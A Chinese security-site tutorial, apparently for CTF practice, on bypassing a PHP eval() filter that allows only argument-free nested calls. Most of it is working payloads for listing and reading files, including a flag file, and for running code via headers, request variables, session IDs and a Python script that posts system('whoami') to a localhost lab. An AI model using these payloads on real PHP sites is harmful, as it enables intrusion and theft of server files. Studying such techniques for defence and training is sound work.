FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2020-07-07 09:50:51

get_defined_vars()
session_id()
getenv()

```<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', \$_GET['code'])) {
eval(\$_GET['code']);
}
?>```

`preg_replace('/[^\W]+\((?R)?\)/', '', \$_GET['code'])`

a(b(c()));可以使用，但是a('b')或者a('b','c')这种含有参数的都不能使用

localeconv()
localeconv()返回一包含本地数字及货币格式信息的数组。而数组第一项就是"."（后续出现的.都用双引号包裹，方便识别）current()返回数组中的单元，默认取第一个值：print_r(scandir(current(localeconv())));成功打印出当前目录下文件：chr(46)
chr(46)就是字符"."

```chr(rand()) (不实际，看运气)

chr(time())

chr(current(localtime(time())))```
chr(time())：
chr()函数以256为一个周期，所以chr(46),chr(302),chr(558)都等于"."

chr(current(localtime(time())))：phpversion()
phpversion()返回PHP版本，如5.5.9
floor(phpversion())返回 5
sqrt(floor(phpversion()))返回2.2360679774998
tan(floor(sqrt(floor(phpversion()))))返回-2.1850398632615
cosh(tan(floor(sqrt(floor(phpversion())))))返回4.5017381103491
sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))返回45.081318677156
ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))返回46chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))返回"."
crypt()
hebrevc(crypt(arg))可以随机生成一个hash值，第一个字符随机是\$(大概率) 或者 "."(小概率) 然后通过chr(ord())只取第一个字符
ps：ord()返回字符串中第一个字符的Ascii值
`print_r(scandir(chr(ord(hebrevc(crypt(time()))))));//（多刷新几次）``print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));`PHP的函数如此强大，获取"."的方法肯定还有许多（出现报错的原因是PHP5.3以上默认只能传递具体的变量，而不能通过函数返回值传递，没有关系不影响我们读文件）

zflag.php本来在最后一位，反过来就成为第一位，可以直接用current(pos)读取
`show_source(current(array_reverse(scandir(getcwd()))));``show_source(next(array_reverse(scandir(getcwd()))));`

`show_source(array_rand(array_flip(scandir(getcwd()))));`

`show_source(array_rand(array_flip(scandir(current(localeconv())))));`
（可以自己结合前面总结的构造"."的方法切合实际过滤情况读取，后文就只列举简单的语句）dirname() ：返回路径中的目录部分，比如：chdir() ：改变当前工作目录
dirname()方法
`print_r(scandir(dirname(getcwd()))); //查看上一级目录的文件`print_r(next(scandir(getcwd())));：我们scandir(getcwd())出现的数组第二个就是".."，所以可以用next()获取
`print_r(scandir(next(scandir(getcwd()))));//也可查看上级目录文件`

`next(scandir(chr(ord(hebrevc(crypt(time()))))))`

`show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));````show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(getcwd())))))))))));

show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion())))))))))))))));

show_source(array_rand(array_flip(scandir(chr(current(localtime(time(chdir(next(scandir(current(localeconv()))))))))))));//这个得爆破，不然手动要刷新很久，如果文件是正数或倒数第一个第二个最好不过了，直接定位````if(chdir(next(scandir(getcwd()))))show_source(array_rand(array_flip(scandir(getcwd()))));``print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));``if(chdir(chr(ord(strrev(crypt(serialize(array())))))))print_r(scandir(getcwd()));`

`if(chdir(chr(ord(strrev(crypt(serialize(array())))))))show_source(array_rand(array_flip(scandir(getcwd()))));````?code=eval(pos(getallheaders()));
Leon: phpinfo();```get_defined_vars()`?leon=phpinfo();&code=eval(pos(pos(get_defined_vars())));````import requests

files = {
"system('whoami');": ""
}
#data = {
#"code":"eval(pos(pos(end(get_defined_vars()))));"
#}
r = requests.post('http://127.0.0.1/333/222/111/index.php?code=eval(pos(pos(end(get_defined_vars()))));', files=files)
print(r.content.decode("utf-8", "ignore"))```session_id()
session_id()： 可以用来获取/设置 当前会话 ID。
session需要使用session_start()开启，然后返回参数给session_id()```eval(hex2bin(session_id(session_start())));

>>> print'phpinfo();'.encode('hex')
706870696e666f28293b

getenv()
getenv() ：获取环境变量的值(在PHP7.1之后可以不给予参数)getenv() 可以用来收集信息，实际利用一般无法达到命令执行效果，因为默认的php.ini中，variables_order值为：GPCSMetInfo任意文件读取
（通过该实验掌握MetInfo任意文件读取漏洞的原因和利用方法）

# 合天智汇

+ 收入我的专辑
+ 加入我的收藏• 0 文章数
• 0 关注者